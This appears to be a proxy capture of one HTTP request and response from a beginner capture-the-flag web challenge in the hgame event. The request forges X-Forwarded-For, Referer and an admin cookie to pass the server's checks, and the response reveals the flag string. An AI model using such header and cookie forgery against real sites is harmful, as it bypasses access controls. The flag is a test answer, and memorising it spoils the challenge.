 Raw Params Headers Hex
POST /week1/how/index.php?want=sss HTTP/1.1
Host: 120.78.184.111:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Waterfox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For:127.0.0.1
Referer: www.bilibili.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Connection: close
Cookie: admin=1
Upgrade-Insecure-Requests: 1
want=1
Raw Headers Hex HTML Render
Date: Fri, 01 Feb 2019 12:51:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 540
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛：<input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>hgame{hTTp_HeaDeR_iS_Ez}